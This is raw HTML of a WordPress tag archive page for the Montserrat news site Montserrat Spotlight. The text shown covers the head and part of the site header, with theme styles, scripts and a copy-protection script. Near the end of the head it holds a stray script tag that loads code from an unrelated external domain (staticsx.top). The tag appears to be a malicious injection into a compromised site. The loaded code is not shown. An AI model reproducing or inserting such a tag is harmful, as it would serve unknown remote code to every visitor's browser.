

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montserratspotlight.com/tag/connecticut/
body_size: 23404
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Connecticut | Montserrat Spotlight</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.montserratspotlight.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.montserratspotlight.com/wp-content/uploads/2019/02/greenfavicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; Feed" href="https://www.montserratspotlight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; Comments Feed" href="https://www.montserratspotlight.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.montserratspotlight.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.montserratspotlight.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="b5658a01f7" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; Connecticut Tag Feed" href="https://www.montserratspotlight.com/tag/connecticut/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.montserratspotlight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.montserratspotlight.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.montserratspotlight.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.montserratspotlight.com/wp-content/tablepress-combined.min.css?ver=51' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.montserratspotlight.com/wp-content/themes/Newspaper/style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.montserratspotlight.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.montserratspotlight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.montserratspotlight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.montserratspotlight.com/wp-json/wp/v2/tags/478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.montserratspotlight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.montserratspotlight.com\/wp-admin\/","wpRestNonce":"b5658a01f7","wpRestUrl":"https:\/\/www.montserratspotlight.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.montserratspotlight.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.2";
var td_get_template_directory_uri="https:\/\/www.montserratspotlight.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.montserratspotlight.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.montserratspotlight.com/tag/connecticut/",
                    "name": "Connecticut"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.featured-image{
  text-align:center;
  }
h4.block-title {
    border-bottom-color: #222;
}
p.has-drop-cap:not(:focus):first-letter {
   float:left;
   font-size:6.0em;
   line-height:.68;
   font-weight:100;
   margin:.05em .1em 0 0;
   text-transform:uppercase;
   font-style:normal;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></script>
	</head>

<body class="archive tag tag-connecticut tag-478 wp-theme-Newspaper unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montserratspotlight/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/?tab=wX" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqhPMZ8gohcqyUpRmYWn5yQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-74"><a href="https://www.montserratspotlight.com">Home</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://www.montserratspotlight.com/news/">News</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="https://www.montserratspotlight.com/in-the-spotlight/">In the Spotlight</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="https://www.montserratspotlight.com/entertainment/">Entertainment</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="https://www.montserratspotlight.com/sports/">Sports</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://www.montserratspotlight.com/videos/">Videos</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.montserratspotlight.com/category/flashback/">Flashback</a></li>
<li id="menu-item-2404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2404"><a href="https://www.montserratspotlight.com/category/opinion/">Opinion</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.montserratspotlight.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.montserratspotlight.com/">
                <img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt=""/>
                <span class="td-visual-hidden">Montserrat Spotlight</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696e3bcd13c74_rand td_block_template_1"><span class="td-adspot-title">Advertisement</span><div class="td-visible-desktop">
<a href=""><img src="https://www.montserratspotlight.com/wp-content/uploads/2023/11/msoadspotlight.jpg" alt="" /></a></div>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.montserratspotlight.com/">
            <img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt=""/>
        </a>
        </div>
